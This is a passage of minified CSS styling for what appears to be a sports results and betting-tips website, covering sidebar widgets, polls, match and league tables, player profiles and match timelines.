.more:hover path{fill:#e4313d}.aside--plug-html{border:0px}.aside--plug-html .thumb{overflow:hidden;width:100%;text-align:center}.aside--plug-html .thumb img{display:block}.aside--most .league{float:left;color:#e4313d;font-size:13px}.aside--most .league:hover{text-decoration:underline}.aside--most .date{float:right;color:#cacaca;font-size:12px}.aside--most .date .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:4px;position:relative;top:-2px}.aside--most .date .icon img,.aside--most .date .icon svg{width:12px;height:12px;display:block}.aside--most .date .icon path{fill:#b9b9b9}.aside--most .js-toggle-btn{font-size:14px;float:right;color:#999}.aside--most h3{font-size:15px;color:#2a2a2a;display:block;width:100%;clear:both;font-weight:600;padding:0;margin:0}.aside--most h3 a:hover{text-decoration:underline;color:#2a2a2a}.aside--most .thumb{width:calc(38% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--most .thumb img{max-width:100%;display:block}.aside--most .play{width:24px;height:24px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;bottom:10px;right:10px}.aside--most .play img,.aside--most .play svg{width:24px;height:24px;display:block}.aside--most .text{width:calc(62% - 10px);margin-right:10px}.aside--most .titleonly{width:calc(100% - 20px);margin:0px 10px;padding:7px;border-bottom:1px solid #c2c2c2;display:flex;}.aside--most .titleonly h3{font-size:16px !important;font-weight:600}.aside--most .titleonly:hover{text-decoration:none !important;background-color:#c2c2c2}.aside--most .titleonly span{min-height:25px;padding-right:5px;float:left}.aside--most .titleonly:last-child{border-bottom:0;margin-bottom:10px}.aside--most .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--most .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--most .aside__item:last-child{margin-bottom:0}.aside--most .aside__item:last-child:after{display:none}.aside--poll{padding-bottom:10px}.aside--poll .title{font-size:18px}.aside--poll .right{text-transform:none;font-size:14px;color:#cacaca}.aside--poll .choice{font-size:14px;float:left;margin-bottom:8px}.aside--poll .value{font-size:14px;color:#e4313d;font-weight:700;float:right;margin-bottom:8px}.aside--poll .progress{display:block;width:100%;height:6px;border-radius:5px}.aside--poll .progress-bar{background:#1d1f3f;background:-moz-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:-webkit-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:linear-gradient(to right, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1f3f', endColorstr='#df313d',GradientType=1);}.aside--poll .green .value{color:#e4313d}.aside--poll .green .progress-bar{background-color:#e4313d}.aside--poll .red .value{color:#f11d1d}.aside--poll .red .progress-bar{background-color:#f11d1d}.aside--poll .blue .value{color:#0d90ff}.aside--poll .blue .progress-bar{background-color:#0d90ff}.aside--poll .orange .value{color:#ffa70d}.aside--poll .orange .progress-bar{background-color:#ffa70d}.aside--poll .number{color:#848484;display:inline-block;padding-left:5px}.aside--poll .aside__item{padding:8px;padding-left:12px;padding-right:12px;overflow:hidden}.aside--speculation .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--speculation .thumb img{max-width:100%}.aside--speculation .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--speculation .text{width:calc(50% - 10px);margin-right:10px}.aside--speculation h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--speculation .perex{font-size:14px;color:#656565}.aside--speculation .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--speculation .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--speculation .aside__item:last-child{margin-bottom:0}.aside--speculation .aside__item:last-child:after{display:none}.aside--speculation .aside__item:hover h3{text-decoration:underline}.aside--video .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--video .thumb img{max-width:100%}.aside--video .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--video .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;right:10px;bottom:10px;display:block}.aside--video .thumb .icon img,.aside--video .thumb .icon svg{width:38px;height:38px;display:block}.aside--video .text{width:calc(45% - 10px);margin-right:10px}.aside--video h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--video .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--video .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--video .aside__item:last-child{margin-bottom:0}.aside--video .aside__item:last-child:after{display:none}.aside--video .aside__item:hover h3{text-decoration:underline}.aside--fb{border:0;padding:0;display:flex;align-items:center;justify-content:center;position:relative}.aside--fb .text{position:absolute;color:#fff;font-size:20px}.aside--fb .icon{position:relative;top:-2px;width:96px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--fb .icon img,.aside--fb .icon svg{width:96px;height:20px;display:block}.aside--fb .icon path{fill:#fff}.aside--fb .fans{display:flex;justify-content:flex-end;font-size:12px;padding-top:0;padding-right:2px}.aside--fb img{max-width:100%}.aside--tips .date{text-align:center;font-size:14px}.aside--tips .date strong{display:block;font-weight:700;color:#848484;font-size:17px}.aside--tips .tip{text-align:center;font-size:17px;color:#e4313d;margin-right:6px;font-weight:700}.aside--tips .tip strong{display:block;color:#e4313d;font-size:17px}.aside--tips .match{line-height:16px}.aside--tips .team{font-size:13px}.aside--tips .league{font-size:12px;color:#e4313d}.aside--tips .vs{position:relative;top:-1px;width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-left:3px;margin-right:3px}.aside--tips .vs img,.aside--tips .vs svg{width:15px;height:15px;display:block}.aside--tips .vs path{fill:#e4313d}.aside--tips .more{position:relative;top:-2px}.aside--tips .aside__item{display:flex;justify-content:flex-start;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:8px;padding-bottom:8px;position:relative}.aside--tips .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--tips .aside__item:last-child{margin-bottom:0}.aside--tips .aside__item:last-child:after{display:none}.aside--results .aside__item{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--results .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--results .aside__item:last-child{margin-bottom:0}.aside--results .aside__item:last-child:after{display:none}.aside--results .aside__item--title{padding-bottom:5px;padding-top:0;margin-top:-8px;margin-bottom:0;padding-left:5px;padding-right:5px}.aside--results .aside__item--table{justify-content:flex-start}.aside--results .flag-item{display:inline-block;text-align:center;margin-right:18px;position:relative}.aside--results .flag-item:last-child{margin-right:0}.aside--results .flag-item p{color:#848484;font-size:14px;font-weight:700;padding-top:3px}.aside--results .flag-item:hover p{text-decoration:underline;color:#2a2a2a}.aside--results .icon{width:17px;height:17px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .icon img,.aside--results .icon svg{width:17px;height:17px;display:block}.aside--results .icon path{fill:#848484}.aside--results .title{color:#e4313d;font-size:14px;font-weight:500}.aside--results .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .play img,.aside--results .play svg{width:13px;height:13px;display:block}.aside--results .play path{fill:#e4313d}.aside--results .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .more path{fill:#cacaca}.aside--results .more img,.aside--results .more svg{width:20px;height:20px;display:block}.aside--results .table{font-weight:600;position:relative;padding:0;width:100%;height:auto;border:0}.aside--results .table a:hover{color:#e4313d}.aside--results .table tr{border-bottom:1px solid #f7f7f7;display:block;padding-bottom:5px;padding-top:5px;line-height:30px}.aside--results .table tr:last-child{border-bottom:0;padding-bottom:0}.aside--results .table td:nth-child(1){color:#848484;font-size:13px;padding-right:6px}.aside--results .table td:nth-child(3){color:#e4313d;font-size:21px;font-weight:700;padding-left:8px;padding-right:8px}.aside--results .table td:nth-child(3) a{color:#e4313d}.aside--results .table td:nth-child(2),.aside--results .table td:nth-child(4){color:#2a2a2a;font-size:13px}.aside--results .table td:nth-child(5){text-align:right;padding-left:8px}.aside--watchvideo .thumb{width:100%;margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--watchvideo .thumb img{max-width:100%}.aside--watchvideo .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--watchvideo .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;display:block}.aside--watchvideo .thumb .icon img,.aside--watchvideo .thumb .icon svg{width:38px;height:38px;display:block}.aside--goals li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#848484;font-weight:700;margin-left:15px;margin-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--goals li:last-child{border-bottom:0}.aside--goals .head{text-transform:uppercase}.aside--goals .head .player{width:150px}.aside--goals .head .value{float:left;width:10px}.aside--goals .number{margin-right:10px;display:inline-block}.aside--goals .player{display:flex;align-items:center;width:150px}.aside--goals .player .thumb{margin-right:7px;text-align:center;width:50px}.aside--goals .player .thumb img{width:30px;height:30px;border-radius:50%}.aside--goals .player a{width:70%}.aside--goals .value{float:left;width:10px}.aside--results li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;padding-left:15px;padding-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--results li:last-child{border-bottom:0}.aside--results .round{font-size:15px;font-weight:bold}.aside--results .match:hover{background-color:#ffd6e7}.aside--results .date{width:40px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:2px}.aside--results .date a{color:#fff}.aside--results .date a:hover{text-decoration:underline}.aside--results .date:hover{background-color:#757575}.aside--results .result{display:flex;align-items:center;justify-content:space-between;width:100%}.aside--results .more-wrapper{width:30px;text-align:right}.aside--results .team{display:flex;align-items:center;width:40%}.aside--results .team .thumb{margin-right:7px;text-align:center}.aside--results .team .thumb img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--results .team-right{justify-content:flex-end;text-align:right}.aside--results .team-right .thumb{margin-left:7px;margin-right:0}.aside--results .score{font-size:16px;font-weight:800;width:20%;text-align:center}.aside--results .score-live{text-align:center;width:20%;overflow:hidden}.aside--results .score-live a{font-size:18px;font-weight:800;width:100%;text-align:center;color:#e00000;display:inline-block}.aside--results .b-live{background-color:#c00;display:inline-block;border-radius:5px;border:0px;font-size:9px;color:#fff;padding:1px 0px 1px 3px !important;font-weight:600;letter-spacing:2px;width:35px}.aside--results .b-live-timer{color:#c00;font-size:12px}.aside--tableresults li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;margin-left:15px;margin-right:10px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between;text-align:center}.aside--tableresults li:last-child{border-bottom:0}.aside--tableresults .head{text-transform:uppercase;font-size:13px;color:#848484;font-weight:700}.aside--tableresults .col1{display:flex;align-items:center;width:50%;text-align:left;color:#2a2a2a;font-weight:600}.aside--tableresults .col1 .thumb{margin-right:5px;text-align:center}.aside--tableresults .col1 .thumb img{width:17px;height:17px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--tableresults .col1 .number{margin-right:7px;display:inline-block;border-radius:50%;padding:3px 9px 1.5px 9px}.aside--tableresults .col2{width:7%}.aside--tableresults .col3{width:7%}.aside--tableresults .col4{width:7%}.aside--tableresults .col5{width:7%}.aside--tableresults .col6{width:11%}.aside--tableresults .col7{width:11%}.player .head-top{position:relative;z-index:5}.player .head-top .avatar{width:200px;height:200px;border-radius:50%;overflow:hidden;position:relative;box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.player .head-top .avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.player .head-top h2{color:#e4313d;font-size:28px;font-weight:700;padding:0;margin:0;margin-right:10px}.player .head-top .position{background-color:#f11d1d;color:#fff;line-height:10px;padding:0;padding-left:8px;padding-right:8px;display:block;border-radius:5px;text-transform:uppercase;font-size:13px;font-weight:700}.player .head-top .title{margin-bottom:12px}.player .head-top .about{padding-bottom:80px}.player .head-top .list2{color:#848484;margin-bottom:12px}.player .head-top .list2 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list2 li:last-child{margin-right:0}.player .head-top .list2 strong{color:#656565;font-weight:600}.player .head-top .list1{color:#b9b9b9;margin-bottom:12px}.player .head-top .list1 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list1 li:last-child{margin-right:0}.player .head-top .list1 img,.player .head-top .list1 .text{display:inline-block;vertical-align:middle}.player .head-top .list1 strong{display:block;font-size:18px;color:#656565}.player .head-top .list1 .flag-icon,.player .head-top .list1 img{margin-right:6px}.player .head-top .list1 .country{color:#656565}.player .head-descr{background-color:#ececec;padding:18px;position:relative;top:-75px;margin-bottom:-60px}.player .head-descr p{font-size:14px;margin-bottom:10px;font-weight:300}.player .head-descr p:last-child{margin-bottom:0}.player .head-descr ul{margin-top:90px;font-size:14px;color:#848484;font-weight:300}.player .head-descr ul strong{color:#656565;font-weight:600}.player .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:2px;position:relative;top:-1px}.player .goals img,.player .goals svg{width:15px;height:15px;display:block}.player .goals path{fill:#656565}@media screen and (max-width:992px){.player .head-top{margin-bottom:15px}.player .head-top .avatar{width:150px;height:150px}.player .head-top .avatar img{width:250px;height:250px;margin-top:-85px;margin-left:-130px}.player .head-top .about{padding-bottom:0}.player .head-descr{top:0;margin-bottom:15px}.player .head-descr ul{margin-top:0;margin-bottom:15px}}.table{margin-bottom:15px}.table .table-container{border:1px solid #eaeaea}.table table{width:100%}.table__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden}.table__title .logo{float:left}.table__title .logo img{width:60px;height:60px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table__title h3{float:left;margin-right:20px;}.table__title .select{float:right;margin-left:20px}.table__title .select select{margin:0;padding:0;display:inline-block;border-radius:19px;border:1px solid #cacaca;color:#2a2a2a;font-size:14px;line-height:27px;height:27px;padding:0;padding-left:10px;padding-right:0;width:auto}.table__title .select p{margin:0;padding:0;display:inline-block;margin-right:6px;text-transform:uppercase;font-size:14px;color:#cacaca}.table__title .club{color:#e4313d;font-size:13px;line-height:20px;float:left;margin-top:3px}.table__title .club img{width:20px}.table .toggle-menu{float:right;margin-top:3px}.table .toggle-menu .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu .item:last-child{margin-right:0}.table .toggle-menu .active{font-weight:700;text-decoration:underline}.table .toggle-menu-left{margin-top:3px;float:left;display:block;width:200px}.table .toggle-menu-left .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu-left .item:last-child{margin-right:0}.table .toggle-menu-left .active{font-weight:700;text-decoration:underline}.table__wrapper{padding:12px;padding-top:0}.table .more{width:16px;height:16px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;top:-2px}.table .more img,.table .more svg{width:16px;height:16px;display:block}.table .more path{fill:#cacaca}.table .more:hover path{fill:#e4313d}.table .play{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-3px;margin-left:3px}.table .play img,.table .play svg{width:12px;height:12px;display:block}.table .play path{fill:#e4313d}.table .time{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px;margin-right:5px}.table .time img,.table .time svg{width:15px;height:15px;display:block}.table .time path{fill:#cacaca}.table .not-tip{cursor:pointer}.table h3{color:#ff95a1;text-transform:uppercase;font-size:14px;font-weight:500;line-height:16px;display:block;text-align:center}.table h3 span{display:inline-block}.table .progress{height:8px;margin:0 5px 0 5px;border-radius:3px}.table .progress--winner{height:17px}.table .progress--winner .progress-bar{height:17px;line-height:17px;font-size:17px;font-weight:500}.table .progress--winner .progress-bar span{font-size:10px}.table .progress--winner .progress-bar--green{background-color:#ff95a1;color:#fff}.table .progress--winner .progress-bar--grey{background-color:#d4d4d4;color:#656565}.table .progress--winner .progress-bar--red{background-color:#ff8181;color:#fff}.table .progress--results{height:20px;background-color:#fff}.table .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.table .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.table .progress--results .tips-results--green{color:#ff7783}.table .progress--results .tips-results--grey{color:#8c8c8c}.table .progress--results .tips-results--red{color:#ff8181}.table .progress--green .progress-bar{background-color:#e4313d}.table .progress--grey .progress-bar{background-color:#cacaca}.table--matches td{font-size:13px;padding-bottom:12px;padding-top:12px;}.table--matches td:nth-child(1){width:10%;color:#848484}.table--matches td:nth-child(2){width:19%}.table--matches td:nth-child(3){width:15%;text-align:right}.table--matches td:nth-child(4){width:calc(12% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches td:nth-child(5){width:15%;text-align:left}.table--matches td:nth-child(6){width:7%}.table--matches td:nth-child(7){width:3%;text-align:center}.table--matches td:nth-child(8){width:3%;text-align:center}.table--matches td:nth-child(9){width:3%;text-align:center}.table--matches td:nth-child(10){width:13%;text-align:right}.table--matches td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matches .head{border-bottom:1px solid #dadada}.table--matches .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches .head td:nth-child(n){text-align:left}.table--matches .head td:nth-child(4){text-align:center;font-size:13px}.table--matches .head td:nth-child(10){text-align:right}.table--matches .head td:nth-child(7){text-align:center}.table--matches .head td:nth-child(8){text-align:center}.table--matches .head td:nth-child(9){text-align:center}.table--matches .head .card{position:static}.table--matches tr{border-bottom:1px solid #f7f7f7}.table--matches tr:last-child{border-bottom:0}.table--matches tr:last-child td{padding-bottom:0}.table--matches a{color:#e4313d}.table--matches .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches .result--green{background-color:#218f20}.table--matches .result--orange{background-color:#ffb60d}.table--matches .result--red{background-color:#f11d1d}.table--matches .result--gray{background-color:#ababab}.table--matches .result--blue{background-color:#7c9dde}.table--matches strong{font-weight:700}.table--matches .green{color:#218f20}.table--matches .orange{color:#ffb60d}.table--matches .red{color:#f11d1d}.table--matches .blue{color:#e4313d}.table--matches .gray{color:#ababab}.table--matches a{text-decoration:underline;color:#e4313d}.table--matches a:hover{text-decoration:none}.table--playerstats td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--playerstats td:nth-child(1){width:8%;color:#848484}.table--playerstats td:nth-child(2){width:4%;color:#848484}.table--playerstats td:nth-child(3){width:4%;color:#848484}.table--playerstats td:nth-child(4){width:4%;color:#848484}.table--playerstats td:nth-child(5){width:4%;color:#848484}.table--playerstats td:nth-child(6){width:4%;color:#848484}.table--playerstats td:nth-child(7){width:4%;color:#848484}.table--playerstats td:nth-child(8){width:4%;color:#848484}.table--playerstats td:nth-child(9){width:4%;color:#848484}.table--playerstats td:nth-child(10){width:4%;color:#848484}.table--playerstats td:nth-child(11){width:4%;color:#848484}.table--playerstats td:nth-child(12){width:4%;color:#848484}.table--playerstats td:nth-child(13){width:4%;color:#848484}.table--playerstats td:nth-child(14){width:4%;color:#848484}.table--playerstats td:nth-child(15){width:4%;color:#848484}.table--playerstats td:nth-child(16){width:4%;color:#848484}.table--playerstats td:nth-child(17){width:4%;color:#848484}.table--playerstats td:nth-child(18){width:4%;color:#848484}.table--playerstats td:nth-child(19){width:4%;color:#848484}.table--playerstats td:nth-child(20){width:4%;color:#848484}.table--playerstats td:nth-child(21){width:4%;color:#848484}.table--playerstats td:nth-child(22){width:4%;color:#848484}.table--playerstats td:nth-child(23){width:4%;color:#848484}.table--playerstats td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--playerstats .head{border-bottom:1px solid #dadada}.table--playerstats .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--playerstats .head td:nth-child(n){text-align:left}.table--playerstats .head td:nth-child(1){text-align:center;font-size:13px;width:8%}.table--playerstats .head td:nth-child(2){width:4%;color:#848484}.table--playerstats .head td:nth-child(3){width:4%;color:#848484}.table--playerstats .head td:nth-child(4){width:4%;color:#848484}.table--playerstats .head td:nth-child(5){width:4%;color:#848484}.table--playerstats .head td:nth-child(6){width:4%;color:#848484}.table--playerstats .head td:nth-child(7){width:4%;color:#848484}.table--playerstats .head td:nth-child(8){width:4%;color:#848484}.table--playerstats .head td:nth-child(9){width:4%;color:#848484}.table--playerstats .head td:nth-child(10){width:4%;color:#848484}.table--playerstats .head td:nth-child(11){width:4%;color:#848484}.table--playerstats .head td:nth-child(12){width:4%;color:#848484}.table--playerstats .head td:nth-child(13){width:4%;color:#848484}.table--playerstats .head td:nth-child(14){width:4%;color:#848484}.table--playerstats .head td:nth-child(15){width:4%;color:#848484}.table--playerstats .head td:nth-child(16){width:4%;color:#848484}.table--playerstats .head td:nth-child(17){width:4%;color:#848484}.table--playerstats .head td:nth-child(18){width:4%;color:#848484}.table--playerstats .head td:nth-child(19){width:4%;color:#848484}.table--playerstats .head td:nth-child(20){width:4%;color:#848484}.table--playerstats .head td:nth-child(21){width:4%;color:#848484}.table--playerstats .head td:nth-child(22){width:4%;color:#848484}.table--playerstats .head td:nth-child(23){width:4%;color:#848484}.table--playerstats .head .card{position:static}.table--playerstats tr{border-bottom:1px solid #f7f7f7}.table--playerstats tr:last-child{border-bottom:0}.table--playerstats tr:last-child td{padding-bottom:0}.table--playerstats a{color:#e4313d}.table--matches-list tr.head:hover{background-color:transparent}.table--matches-list tr:hover{background-color:#fff0f0}.table--matches-list td{font-size:16px;padding-bottom:12px;padding-top:12px}.table--matches-list td:nth-child(1){width:8%;color:#848484;text-align:left;padding-left:5px}.table--matches-list td:nth-child(2){width:6%;color:#848484;text-align:left}.table--matches-list td:nth-child(3){width:1%}.table--matches-list td:nth-child(4){width:30%;text-align:right}.table--matches-list td:nth-child(5){width:calc(14% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches-list td:nth-child(5) .not_started{font-size:15px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:5px}.table--matches-list td:nth-child(6){width:30%;text-align:left;margin-left:3px}.table--matches-list td:nth-child(7){width:12%;text-align:center}.table--matches-list td img{height:30px;width:auto;background-size:cover;background-position:center center;margin-top:-1px;border-radius:50%}.table--matches-list .odds td{font-size:14px}.table--matches-list .odds td:nth-child(1){width:25%;color:#ffab78;font-weight:600;text-align:right}.table--matches-list .odds td:nth-child(1) span{color:#d9d9d9;font-size:12px;display:block}.table--matches-list .odds td:nth-child(2){width:25%;text-align:right}.table--matches-list .odds td:nth-child(3){width:calc(14% - 30px);font-size:14px;text-align:center}.table--matches-list .odds td:nth-child(4){width:25%;text-align:left}.table--matches-list .odds td:nth-child(5){width:12%;text-align:right}.table--matches-list .odds td a{color:#54c9ff;text-decoration:underline}.table--matches-list .odds td a:hover{text-decoration:none}.table--matches-list .odds td .result--orange{font-size:14px;background-color:#ffb60d}.table--matches-list .odds td .result--orange a{color:#fff;text-decoration:none}.table--matches-list .odds td .result--orange a:hover{text-decoration:underline}.table--matches-list .head{border-bottom:1px solid #dadada}.table--matches-list .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches-list .head td:nth-child(n){text-align:left}.table--matches-list .head td:nth-child(4){text-align:center;font-size:13px}.table--matches-list .head td:nth-child(10){text-align:right}.table--matches-list .head td:nth-child(7){text-align:center}.table--matches-list .head td:nth-child(8){text-align:center}.table--matches-list .head td:nth-child(9){text-align:center}.table--matches-list .head .card{position:static}.table--matches-list tr{border-bottom:1px solid #f7f7f7}.table--matches-list tr:last-child{border-bottom:0}.table--matches-list tr:last-child td{padding-bottom:0}.table--matches-list a{color:#e4313d}.table--matches-list .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .result--green{background-color:#218f20}.table--matches-list .result--orange{background-color:#ffb60d}.table--matches-list .result--red{background-color:#f11d1d}.table--matches-list .result--gray{background-color:#ababab}.table--matches-list .result--blue{background-color:#609ee2}.table--matches-list .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .status--green{background-color:#218f20}.table--matches-list .status--orange{background-color:#ffb60d}.table--matches-list .status--red{background-color:#f11d1d}.table--matches-list .status--gray{background-color:#ababab}.table--matches-list .status--blue{background-color:#218f20}.table--matches-list strong{font-weight:700}.table--matches-list .green{color:#218f20}.table--matches-list .orange{color:#ffb60d}.table--matches-list .red{color:#f11d1d}.table--matches-list .blue{color:#e4313d}.table--matches-list .gray{color:#ababab}.table--matches-list a{text-decoration:underline;color:#e4313d}.table--matches-list a:hover{text-decoration:none}.table--career td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--career td:nth-child(1){width:16%}.table--career td:nth-child(2){width:28%}.table--career td:nth-child(3){width:28%}.table--career td:nth-child(4){width:16%}.table--career td:nth-child(5){width:3%;text-align:center}.table--career td:nth-child(6){width:3%;text-align:center}.table--career td:nth-child(7){width:3%;text-align:center}.table--career td:nth-child(8){width:3%;text-align:center}.table--career td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--career tr{border-bottom:1px solid #f7f7f7}.table--career tr:last-child{border-bottom:0}.table--career tr:last-child td{padding-bottom:0}.table--career .head{border-bottom:1px solid #dadada}.table--career .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--career a{color:#e4313d}.table--career .time{margin-left:5px;margin-right:5px}.table--matchtable .sel_team1{background-color:#cce0ff}.table--matchtable h3{margin-top:20px}.table--matchtable .playoff{background-color:#8ab9ff;color:#e4313d;cursor:pointer}.table--matchtable td{font-size:15px;padding-bottom:7px;padding-top:7px;}.table--matchtable td:nth-child(1){width:5%;text-align:center}.table--matchtable td:nth-child(2){width:34%}.table--matchtable td:nth-child(3){width:5%}.table--matchtable td:nth-child(4){width:5%}.table--matchtable td:nth-child(5){width:5%}.table--matchtable td:nth-child(6){width:5%}.table--matchtable td:nth-child(7){width:4%}.table--matchtable td:nth-child(8){width:9%;text-align:center}.table--matchtable td:nth-child(9){width:22%}.table--matchtable td:nth-child(10){width:6%}.table--matchtable td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matchtable td .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.table--matchtable td .result-box--red{background-color:#f11d1d}.table--matchtable td .result-box--red span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--green{background-color:#218f20}.table--matchtable td .result-box--green span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--yellow{background-color:#ffb60d}.table--matchtable tr{border-bottom:1px solid #f7f7f7}.table--matchtable tr:last-child{border-bottom:0}.table--matchtable tr:hover{background-color:#c7daff}.table--matchtable .head{border-bottom:1px solid #dadada}.table--matchtable .head td{color:#848484;font-weight:700;text-transform:uppercase;padding-bottom:14px;padding-top:14px}.table--matchtable .green{background-color:#f4f9f4}.table--matchtable .red{background-color:#fef3f3}.table--matchstats .table-container{border:0}.table--matchstats tr{border-bottom:1px solid #f7f7f7}.table--matchstats tr:last-child{border-bottom:0}.table--matchstats .green{color:#e4313d}.table--matchstats td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchstats td:nth-child(1){width:5%;text-align:left;font-weight:700;color:#2a2a2a}.table--matchstats td:nth-child(2){width:35%}.table--matchstats td:nth-child(3){width:20%;text-align:center}.table--matchstats td:nth-child(4){width:35%}.table--matchstats td:nth-child(5){width:5%;text-align:right;font-weight:700;color:#2a2a2a}.table--matchtimeline{position:relative;min-height:90px}.table--matchtimeline .table-container{border:0}.table--matchtimeline td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchtimeline td:nth-child(1){text-align:left}.table--matchtimeline td:nth-child(2){text-align:right}.table--matchtimeline .score{position:absolute;left:0;right:0;bottom:0;top:0;margin:0 auto;text-align:center;display:flex;align-items:center;justify-content:center;color:#fff}.table--matchtimeline .score p{font-size:20px;z-index:10;background-color:#e4313d;padding:5px;min-width:50px}.table--matchtimeline .score:after{content:"";width:2px;background-color:#e4313d;position:absolute;left:0;right:0;bottom:10px;top:10px;margin:0 